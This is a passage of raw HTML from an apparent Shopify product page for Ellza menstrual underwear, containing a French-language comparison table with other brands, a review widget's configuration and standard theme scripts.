          <h2 class="h2 title-with-highlight" style='--hightlight-color:#6d388b'>
            Une solution qui change des vies
          </h2></div>
      <comparison-slider class="comparison-slider animate-item animate-item--child index-1">
        
          <div class="comparison-slider__before-text color-accent-1">
            <h3>Avant</h3>
          </div>
        
        
          <div class="comparison-slider__after-text color-accent-1">
            <h3>Après</h3>
          </div>
        
        <div class="comparison-slider__overlay color-background-1"><img src="//ellza.ca/cdn/shop/files/faroukn_sad_women_looking_at_the_camera_6ad71ef8-6127-49f3-89e9-49d2531695f7.png?v=1733743980&amp;width=1000" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_sad_women_looking_at_the_camera_6ad71ef8-6127-49f3-89e9-49d2531695f7.png?v=1733743980&amp;width=352 352w, //ellza.ca/cdn/shop/files/faroukn_sad_women_looking_at_the_camera_6ad71ef8-6127-49f3-89e9-49d2531695f7.png?v=1733743980&amp;width=450 450w, //ellza.ca/cdn/shop/files/faroukn_sad_women_looking_at_the_camera_6ad71ef8-6127-49f3-89e9-49d2531695f7.png?v=1733743980&amp;width=832 832w" width="450" loading="lazy">
</div>
        <div class="comparison-slider__line comparison-slider__line--circle color-background-1">
          <div class="comparison-slider__arrow-left">&nbsp</div>
          <div class="comparison-slider__arrow-right">&nbsp</div>
        </div>
        <input type="range" class="comparison-slider__input" min="0" max="100" value="50">
        <div class="comparison-slider__underlay color-background-1"><img src="//ellza.ca/cdn/shop/files/faroukn_happy_woman_looking_at_the_camera_90a2a861-bdcb-40f4-a406-fcd4619caf4e.png?v=1733744125&amp;width=1000" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_happy_woman_looking_at_the_camera_90a2a861-bdcb-40f4-a406-fcd4619caf4e.png?v=1733744125&amp;width=352 352w, //ellza.ca/cdn/shop/files/faroukn_happy_woman_looking_at_the_camera_90a2a861-bdcb-40f4-a406-fcd4619caf4e.png?v=1733744125&amp;width=450 450w, //ellza.ca/cdn/shop/files/faroukn_happy_woman_looking_at_the_camera_90a2a861-bdcb-40f4-a406-fcd4619caf4e.png?v=1733744125&amp;width=832 832w" width="450" loading="lazy">
</div>
      </comparison-slider>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18894190149870__comparison_table_MJQ8Lz" class="shopify-section"><style data-shopify>.section-template--18894190149870__comparison_table_MJQ8Lz-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894190149870__comparison_table_MJQ8Lz-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--18894190149870__comparison_table_MJQ8Lz {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--18894190149870__comparison_table_MJQ8Lz tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--18894190149870__comparison_table_MJQ8Lz tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--18894190149870__comparison_table_MJQ8Lz tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--18894190149870__comparison_table_MJQ8Lz tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--18894190149870__comparison_table_MJQ8Lz.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--18894190149870__comparison_table_MJQ8Lz.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--18894190149870__comparison_table_MJQ8Lz.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18894190149870__comparison_table_MJQ8Lz color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--18894190149870__comparison_table_MJQ8Lz-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Pourquoi choisir Ellza plutôt qu’une autre marque ?
          </h2>
          <div class="rte">
            <p>Toutes les culottes menstruelles ne se valent pas ! Chez <strong>Ellza</strong>, nous avons conçu des culottes alliant <strong>confort, efficacité et durabilité</strong> pour offrir une <strong>véritable alternative aux protections traditionnelles</strong>. Contrairement à d'autres marques, nos culottes sont <strong>testées et approuvées au Québec</strong>, sans produits chimiques, ultra-absorbantes et adaptées aux flux abondants. </p><p>Découvrez pourquoi <strong>Ellza fait toute la différence</strong>.</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--18894190149870__comparison_table_MJQ8Lz">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Ellza
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Les autres
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18894190149870__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Absorption maximale</strong>
                </td>
                <td align="center" class="other-cells-color-template--18894190149870__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18894190149870__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18894190149870__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Zéro sensation d’humidité</strong>
                </td>
                <td align="center" class="other-cells-color-template--18894190149870__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18894190149870__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18894190149870__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Sans produits chimiques</strong>
                </td>
                <td align="center" class="other-cells-color-template--18894190149870__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18894190149870__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18894190149870__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Durée de vie prolongée</strong>
                </td>
                <td align="center" class="other-cells-color-template--18894190149870__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18894190149870__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18894190149870__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Confort & élasticité</strong>
                </td>
                <td align="center" class="other-cells-color-template--18894190149870__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18894190149870__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18894190149870__1738715678b9c63715" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ATUs4Y1VaaWpDdjY5b__kudosi_ali_reviews_widget_box_HNKBUA" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7462524027118",
      collection_id: "",
      template_id: "product",
      template_suffix: "accessoire-autreproduit",
      shop_id: "51305021636",
      shop_name: "amora-canada.myshopify.com",
      name: "Ellza",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product.accessoire-autreproduit",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":8,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","customer_avatar":"auto","customer_name_format":"full_name","date_format":"MM\/DD\/YYYY","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"#39332E","rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"#bcbcbc","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":false,"show_published_date":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"#00C35C"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = []
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"fr","language_display_method":"shopify_market_language","languages":["en"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":null,"customer_avatar":"auto","customer_name_format":"full_name","date_format":"MM\/DD\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"full_name","qna_date_format":"MM\/DD\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"review_filter_by":"Filter","review_name_label":"Votre nom","qna_question_required":"This field is required","summary_qna_submit_label":"Ask A Question","review_upload_max_attachments":"Maximum photos : 5","review_not_verified_purchase":"Rating","review_load_more":"Charger plus","review_sort_by_date":"Par date","review_upload_label":"Ajouter une photo","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","qna_email_required":"This field is required","qna_load_more":"Charger plus","qna_search_box_placeholder":"Search for questions","qna_empty_title":"There are no questions yet","review_name_required":"Ce champ est obligatoire","qna_name_required":"This field is required","media_gallery_title":"All media","review_rating_label":"Votre note","review_name_placeholder":"Enter your name","review_submit_label":"Sauvegarder","qna_question_placeholder":"Write your question here","qna_name_placeholder":"Enter your name","qna_see_more":"See more","review_filter_clear":"Clear","review_email_required":"Ce champ est obligatoire","review_thank_you_title":"Merci!","review_search_box_placeholder":"Search for reviews","review_empty":"There are no customer reviews yet.","qna_sort_by_date_oldest":"Oldest first","review_count":"Reviews ([reviews_count])","qna_question_count":"Questions ([questions_count])","review_sort_by_rating":"Par note","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_thank_you_title":"Thank you!","qna_thank_you_content":"Thank you for being one of our success stories!","review_sort_by_media":"Par photo","review_rating_empty":"Veuillez nous donner une note svp","review_upload_max_video_size":"Maximum upload video size: 100MB","qna_question_label":"Question","qna_sort_by_date_newest":"Newest first","review_upload_max_photo_size":"Taille maximale de fichier : 10MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","review_section_title":"Écrire un avis","review_cancel_label":"Annuler","review_discount_content":"Take your Discount [discount_amount] coupon now","summary_section_title":"Avis clients","review_content_required":"Ce champ est obligatoire","qna_name_label":"Name","qna_email_label":"Email","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_review_plural_format":"Basé sur [review_number] avis","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_email_placeholder":"Enter your mail","qna_helpful":"Was this helpful?","review_see_more":"See more","review_helpful":"Was this helpful?","review_sort_by_content":"Par contenu","review_shop_now":"Shop now","qna_email_invalid":"Invalid email format","qna_submit_label":"Submit Question","custom_question_required":"This field is required","qna_section_title":"Write A Question","summary_review_singular_format":"Basé sur [review_number] avis","summary_review_submit_label":"Entrez votre avis","review_empty_title":"There are no customer reviews yet","qna_sort_by_date":"Sort by date","review_content_label":"Commentaires","review_content_placeholder":"Entrez vos commentaires ici","review_email_invalid":"Format d'email invalide","qna_email_placeholder":"Enter your mail","review_empty_content":"Be the first to share your thoughts with other customers.","review_email_label":"Votre courriel","review_thank_you_content":"Merci beaucoup d'avoir pris le temps d'écrire votre avis!","qna_cancel_label":"Cancel"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Charger plus","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Entrez vos commentaires ici","review_content_required":"Ce champ est obligatoire","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Format d'email invalide","review_email_label":"Votre courriel","review_email_placeholder":"Enter your mail","review_email_required":"Ce champ est obligatoire","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Charger plus","review_name_label":"Votre nom","review_name_placeholder":"Enter your name","review_name_required":"Ce champ est obligatoire","review_not_verified_purchase":"Rating","review_rating_empty":"Veuillez nous donner une note svp","review_rating_label":"Votre note","review_search_box_placeholder":"Search for reviews","review_section_title":"Écrire un avis","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Par contenu","review_sort_by_date":"Par date","review_sort_by_media":"Par photo","review_sort_by_rating":"Par note","review_submit_label":"Sauvegarder","review_thank_you_content":"Merci beaucoup d'avoir pris le temps d'écrire votre avis!","review_thank_you_title":"Merci!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Ajouter une photo","review_upload_max_attachments":"Maximum photos : 5","review_upload_max_photo_size":"Taille maximale de fichier : 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Basé sur [review_number] avis","summary_review_singular_format":"Basé sur [review_number] avis","summary_review_submit_label":"Entrez votre avis","summary_section_title":"Avis clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-07-26T08:00:29.572359Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='ATUs4Y1VaaWpDdjY5b__kudosi_ali_reviews_widget_box_HNKBUA' data-product-id=''></div>
  


</div>
</div>


</section><section id="shopify-section-template--18894190149870__1738715722a8f56b1f" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18587391000814__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18587391000814__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18587391000814__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18587391000814__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18587391000814__footer color-accent-1 gradient section-sections--18587391000814__footer-padding animate-section animate--hidden" data-animations='' data-type='996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//ellza.ca/cdn/shop/files/ELLZA_4.png?v=1733374071&width=100, //ellza.ca/cdn/shop/files/ELLZA_4.png?v=1733374071&width=200 2x"
                              src="//ellza.ca/cdn/shop/files/ELLZA_4.png?v=1733374071&width=760"
                              alt=""
                              loading="lazy"
                              width="700"
                              height="700"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Liens rapides</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/subvention"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Subvention
                            </a>
                          </li><li>
                            <a
                              href="https://affiliation.ellza.ca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Programme Ambassadeurs
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Termes d'utilisation
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de retour et livraison
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Recevez des rabais exclusifs</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Abonnez-vous à notre infolettre et recevez des rabais exclusifs</p>
